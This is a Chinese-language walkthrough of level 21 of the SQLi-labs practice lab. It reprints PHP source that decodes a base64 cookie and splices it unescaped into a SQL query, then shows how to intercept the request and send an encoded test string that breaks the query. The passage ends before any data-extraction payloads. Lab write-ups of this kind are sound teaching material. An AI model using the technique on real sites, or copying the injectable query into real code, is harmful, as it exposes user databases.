君衍.
一、二十一关 基于base64编码单引号Cookie注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 联合、报错、布尔盲注、延时盲注 | username=(‘$cookee’) |
本关的注入点判断依旧是进入界面来查看回显,首先我们使用admin进行登录观察回显:
我们可以看到它回显了user-agent以及cookie,同时cookie的unmae为YWRtaW4,即为base64编码之后的结果。所以实际上本关和20关是一样的,只是需要进行base64编码,关于HTTP头部注入我们依旧是首先进行抓包判断。
1、源码分析

function check_input($con1, $value)
{
if(!empty($value))
{
$value = substr($value,0,20); // truncation (see comments)
}
if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled
{
$value = stripslashes($value);
}
if (!ctype_digit($value)) // Quote if not a number
{
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}

if(isset($_POST['uname']) && isset($_POST['passwd']))
{
# 对uname以及passwd进行过滤
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
if($row1)
{
setcookie('uname', base64_encode($row1['username']), time()+3600);
echo "I LOVE YOU COOKIES";
//echo 'Your Cookie is: ' .$cookee;下面输出错误信息
print_r(mysqli_error($con1));
echo '<img src="../images/flag.jpg" />';
header ('Location: index.php');
}
else
{
//echo "Try again looser";
# 下面输出报错信息
print_r(mysqli_error($con1));
echo '<img src="../images/slap.jpg" />';
}
}
}
else
{
if(!isset($_POST['submit']))
{

$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;



echo '<img src="../images/Less-21.jpg" />';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
$cookee = base64_decode($cookee);
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
$result=mysqli_query($con1, $sql);
if (!$result)
{
die('Issue with your mysql: ' . mysqli_error($con1));
}
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo 'Your Login name:'. $row['username'];
echo 'Your Password:' .$row['password'];
echo 'Your ID:' .$row['id'];
}
else
{
echo '<img src="../images/slap1.jpg" />';
//echo '<img src="../images/Less-20.jpg" />';
}

echo '<input type="submit" name="submit" value="Delete Your Cookie!" />';
}
else
{
echo " Your Cookie is deleted";
setcookie('uname', base64_encode($row1['username']), time()-3600);
header ('Location: index.php');
}
//header ('Location: main.php');
//echo '<img src="../images/slap.jpg" /></center>';
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'Cookie:'.$cookee."\n");
fclose($fp);
}
我来简单解释下上面的源码,首先进行判断cookie中不存在uname参数,然后输出的那一堆不用管,下面进行了if嵌套,判断是否进行提交uname以及passwd,判断里面加入了过滤,以及构造SQL语句,接着继续进行了判断是否有查询结果,如果有,那么将uname参数值设置给cookie里面的uname参数,
setcookie('uname', base64_encode($row1['username']), time()+3600);没有查询结果则输出报错信息。
如果说cookie中存在uname参数,接着如果POST数据里面没有submit参数,那么对cookie进行base64进行解密,$cookee = base64_decode($cookee);接着直接将cookie通过单引号来拼接到SQL语句中,同时进行判断是否有查询结果,如果有,那么输出查询信息,如果没有,那么输出报错信息。如果POST数据中有submit参数,那么将uname的值设置给cookie里面的uname参数,即:setcookie('uname', base64_encode($row1['username']), time()-3600);
说了这么多,其实和20关一摸一样的,只是将cookie这里进行了base64加密,我们只需要传入进行了加密之后的payload给cookie的uname即可。
同时,在源码中我们也可以看到,它其实输出了查询之后的信息,所以这里我们自然可以想到使用联合查询注入,以及在输出报错信息时,我们也可以使用报错注入,布尔以及时间盲注自然也可以。

2、联合查询注入

我们之前说过,碰见HTTP头部注入自然是先进行抓包,同第20关相同:
这里需要注意如果SQL靶场在本机上,那么需要知道自己主机的IP地址进行访问。
http://192.168.1.11/sqli7/Less-21/
上面这个便是我得。
下面我们输入账号admin以及密码admin进行抓包,抓到包之后放个包然后发送到重发器里面进行测试:

发送到重发器:


这里我们进行修改,由于本关闭合方式是’)进行闭合,所以这里我们准备传入aaa')来进行测试,首先我们需要对aaa')进行编码:


然后进行复制到cookie里面进行测试:

然后点击发送观察回显:

这里可以看到有个明显的报错,我们也就找到了注入点,即cookie,所以这里我们也可以使用报错注入其实,我们先来看联合查询。
1、爆出数据库名称
